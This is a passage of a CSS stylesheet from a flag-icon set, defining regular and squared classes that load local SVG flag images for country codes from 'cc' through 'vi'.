}
.flag-icon-cc {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cc.flag-icon-squared {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cd.flag-icon-squared {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cf.flag-icon-squared {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-cg.flag-icon-squared {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ch.flag-icon-squared {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ci.flag-icon-squared {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-ck.flag-icon-squared {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cl.flag-icon-squared {
  background-image: url(../images/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cm.flag-icon-squared {
  background-image: url(../images/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-cn.flag-icon-squared {
  background-image: url(../images/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-co.flag-icon-squared {
  background-image: url(../images/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cr.flag-icon-squared {
  background-image: url(../images/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cu.flag-icon-squared {
  background-image: url(../images/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cv.flag-icon-squared {
  background-image: url(../images/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cw.flag-icon-squared {
  background-image: url(../images/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cx.flag-icon-squared {
  background-image: url(../images/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cy.flag-icon-squared {
  background-image: url(../images/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-cz.flag-icon-squared {
  background-image: url(../images/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-de.flag-icon-squared {
  background-image: url(../images/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dj.flag-icon-squared {
  background-image: url(../images/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dk.flag-icon-squared {
  background-image: url(../images/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-dm.flag-icon-squared {
  background-image: url(../images/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-do.flag-icon-squared {
  background-image: url(../images/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-dz.flag-icon-squared {
  background-image: url(../images/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ec.flag-icon-squared {
  background-image: url(../images/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-ee.flag-icon-squared {
  background-image: url(../images/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eg.flag-icon-squared {
  background-image: url(../images/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-eh.flag-icon-squared {
  background-image: url(../images/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-er.flag-icon-squared {
  background-image: url(../images/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-es.flag-icon-squared {
  background-image: url(../images/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-et.flag-icon-squared {
  background-image: url(../images/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fi.flag-icon-squared {
  background-image: url(../images/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fj.flag-icon-squared {
  background-image: url(../images/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fk.flag-icon-squared {
  background-image: url(../images/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fm.flag-icon-squared {
  background-image: url(../images/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fo.flag-icon-squared {
  background-image: url(../images/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-fr.flag-icon-squared {
  background-image: url(../images/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-ga.flag-icon-squared {
  background-image: url(../images/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gb.flag-icon-squared {
  background-image: url(../images/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-gd.flag-icon-squared {
  background-image: url(../images/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-ge.flag-icon-squared {
  background-image: url(../images/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gf.flag-icon-squared {
  background-image: url(../images/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gg.flag-icon-squared {
  background-image: url(../images/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gh.flag-icon-squared {
  background-image: url(../images/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gi.flag-icon-squared {
  background-image: url(../images/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gl.flag-icon-squared {
  background-image: url(../images/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gm.flag-icon-squared {
  background-image: url(../images/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gn.flag-icon-squared {
  background-image: url(../images/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gp.flag-icon-squared {
  background-image: url(../images/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gq.flag-icon-squared {
  background-image: url(../images/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gr.flag-icon-squared {
  background-image: url(../images/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gs.flag-icon-squared {
  background-image: url(../images/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gt.flag-icon-squared {
  background-image: url(../images/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gu.flag-icon-squared {
  background-image: url(../images/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gw.flag-icon-squared {
  background-image: url(../images/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-gy.flag-icon-squared {
  background-image: url(../images/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hk.flag-icon-squared {
  background-image: url(../images/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hm.flag-icon-squared {
  background-image: url(../images/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hn.flag-icon-squared {
  background-image: url(../images/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-hr.flag-icon-squared {
  background-image: url(../images/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-ht.flag-icon-squared {
  background-image: url(../images/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-hu.flag-icon-squared {
  background-image: url(../images/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-id.flag-icon-squared {
  background-image: url(../images/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-ie.flag-icon-squared {
  background-image: url(../images/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-il.flag-icon-squared {
  background-image: url(../images/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-im.flag-icon-squared {
  background-image: url(../images/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-in.flag-icon-squared {
  background-image: url(../images/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-io.flag-icon-squared {
  background-image: url(../images/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-iq.flag-icon-squared {
  background-image: url(../images/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-ir.flag-icon-squared {
  background-image: url(../images/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-is.flag-icon-squared {
  background-image: url(../images/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-it.flag-icon-squared {
  background-image: url(../images/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-je.flag-icon-squared {
  background-image: url(../images/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jm.flag-icon-squared {
  background-image: url(../images/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jo.flag-icon-squared {
  background-image: url(../images/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-jp.flag-icon-squared {
  background-image: url(../images/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-ke.flag-icon-squared {
  background-image: url(../images/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kg.flag-icon-squared {
  background-image: url(../images/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-kh.flag-icon-squared {
  background-image: url(../images/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-ki.flag-icon-squared {
  background-image: url(../images/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-km.flag-icon-squared {
  background-image: url(../images/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kn.flag-icon-squared {
  background-image: url(../images/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kp.flag-icon-squared {
  background-image: url(../images/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kr.flag-icon-squared {
  background-image: url(../images/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-kw.flag-icon-squared {
  background-image: url(../images/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-ky.flag-icon-squared {
  background-image: url(../images/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-kz.flag-icon-squared {
  background-image: url(../images/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-la.flag-icon-squared {
  background-image: url(../images/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lb.flag-icon-squared {
  background-image: url(../images/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-lc.flag-icon-squared {
  background-image: url(../images/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-li.flag-icon-squared {
  background-image: url(../images/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lk.flag-icon-squared {
  background-image: url(../images/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-lr.flag-icon-squared {
  background-image: url(../images/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-ls.flag-icon-squared {
  background-image: url(../images/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lt.flag-icon-squared {
  background-image: url(../images/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lu.flag-icon-squared {
  background-image: url(../images/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-lv.flag-icon-squared {
  background-image: url(../images/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ly.flag-icon-squared {
  background-image: url(../images/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-ma.flag-icon-squared {
  background-image: url(../images/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-mc.flag-icon-squared {
  background-image: url(../images/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-md.flag-icon-squared {
  background-image: url(../images/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-me.flag-icon-squared {
  background-image: url(../images/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mf.flag-icon-squared {
  background-image: url(../images/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mg.flag-icon-squared {
  background-image: url(../images/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mh.flag-icon-squared {
  background-image: url(../images/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-mk.flag-icon-squared {
  background-image: url(../images/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-ml.flag-icon-squared {
  background-image: url(../images/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mm.flag-icon-squared {
  background-image: url(../images/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mn.flag-icon-squared {
  background-image: url(../images/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mo.flag-icon-squared {
  background-image: url(../images/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mp.flag-icon-squared {
  background-image: url(../images/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mq.flag-icon-squared {
  background-image: url(../images/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-mr.flag-icon-squared {
  background-image: url(../images/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-ms.flag-icon-squared {
  background-image: url(../images/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mt.flag-icon-squared {
  background-image: url(../images/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mu.flag-icon-squared {
  background-image: url(../images/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mv.flag-icon-squared {
  background-image: url(../images/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mw.flag-icon-squared {
  background-image: url(../images/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-mx.flag-icon-squared {
  background-image: url(../images/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-my.flag-icon-squared {
  background-image: url(../images/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-mz.flag-icon-squared {
  background-image: url(../images/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-na.flag-icon-squared {
  background-image: url(../images/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-nc.flag-icon-squared {
  background-image: url(../images/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-ne.flag-icon-squared {
  background-image: url(../images/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-nf.flag-icon-squared {
  background-image: url(../images/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ng.flag-icon-squared {
  background-image: url(../images/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-ni.flag-icon-squared {
  background-image: url(../images/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-nl.flag-icon-squared {
  background-image: url(../images/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-no.flag-icon-squared {
  background-image: url(../images/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-np.flag-icon-squared {
  background-image: url(../images/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nr.flag-icon-squared {
  background-image: url(../images/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nu.flag-icon-squared {
  background-image: url(../images/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-nz.flag-icon-squared {
  background-image: url(../images/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-om.flag-icon-squared {
  background-image: url(../images/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pa.flag-icon-squared {
  background-image: url(../images/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pe.flag-icon-squared {
  background-image: url(../images/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pf.flag-icon-squared {
  background-image: url(../images/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-pg.flag-icon-squared {
  background-image: url(../images/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-ph.flag-icon-squared {
  background-image: url(../images/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pk.flag-icon-squared {
  background-image: url(../images/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pl.flag-icon-squared {
  background-image: url(../images/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pm.flag-icon-squared {
  background-image: url(../images/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pn.flag-icon-squared {
  background-image: url(../images/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-pr.flag-icon-squared {
  background-image: url(../images/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-ps.flag-icon-squared {
  background-image: url(../images/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pt.flag-icon-squared {
  background-image: url(../images/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-pw.flag-icon-squared {
  background-image: url(../images/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-py.flag-icon-squared {
  background-image: url(../images/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-qa.flag-icon-squared {
  background-image: url(../images/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-re.flag-icon-squared {
  background-image: url(../images/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-ro.flag-icon-squared {
  background-image: url(../images/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-rs.flag-icon-squared {
  background-image: url(../images/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-ru.flag-icon-squared {
  background-image: url(../images/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-rw.flag-icon-squared {
  background-image: url(../images/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sa.flag-icon-squared {
  background-image: url(../images/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sb.flag-icon-squared {
  background-image: url(../images/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sc.flag-icon-squared {
  background-image: url(../images/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-sd.flag-icon-squared {
  background-image: url(../images/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-se.flag-icon-squared {
  background-image: url(../images/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sg.flag-icon-squared {
  background-image: url(../images/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-sh.flag-icon-squared {
  background-image: url(../images/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-si.flag-icon-squared {
  background-image: url(../images/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sj.flag-icon-squared {
  background-image: url(../images/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sk.flag-icon-squared {
  background-image: url(../images/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sl.flag-icon-squared {
  background-image: url(../images/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sm.flag-icon-squared {
  background-image: url(../images/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-sn.flag-icon-squared {
  background-image: url(../images/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-so.flag-icon-squared {
  background-image: url(../images/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-sr.flag-icon-squared {
  background-image: url(../images/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-ss.flag-icon-squared {
  background-image: url(../images/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-st.flag-icon-squared {
  background-image: url(../images/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sv.flag-icon-squared {
  background-image: url(../images/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sx.flag-icon-squared {
  background-image: url(../images/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sy.flag-icon-squared {
  background-image: url(../images/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-sz.flag-icon-squared {
  background-image: url(../images/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-tc.flag-icon-squared {
  background-image: url(../images/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-td.flag-icon-squared {
  background-image: url(../images/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tf.flag-icon-squared {
  background-image: url(../images/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-tg.flag-icon-squared {
  background-image: url(../images/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-th.flag-icon-squared {
  background-image: url(../images/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tj.flag-icon-squared {
  background-image: url(../images/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tk.flag-icon-squared {
  background-image: url(../images/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tl.flag-icon-squared {
  background-image: url(../images/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tm.flag-icon-squared {
  background-image: url(../images/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-tn.flag-icon-squared {
  background-image: url(../images/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-to.flag-icon-squared {
  background-image: url(../images/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tr.flag-icon-squared {
  background-image: url(../images/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tt.flag-icon-squared {
  background-image: url(../images/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tv.flag-icon-squared {
  background-image: url(../images/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tw.flag-icon-squared {
  background-image: url(../images/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-tz.flag-icon-squared {
  background-image: url(../images/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ua.flag-icon-squared {
  background-image: url(../images/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-ug.flag-icon-squared {
  background-image: url(../images/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-um.flag-icon-squared {
  background-image: url(../images/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-us.flag-icon-squared {
  background-image: url(../images/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uy.flag-icon-squared {
  background-image: url(../images/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-uz.flag-icon-squared {
  background-image: url(../images/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-va.flag-icon-squared {
  background-image: url(../images/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-vc.flag-icon-squared {
  background-image: url(../images/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-ve.flag-icon-squared {
  background-image: url(../images/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vg.flag-icon-squared {
  background-image: url(../images/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vi.flag-icon-squared {
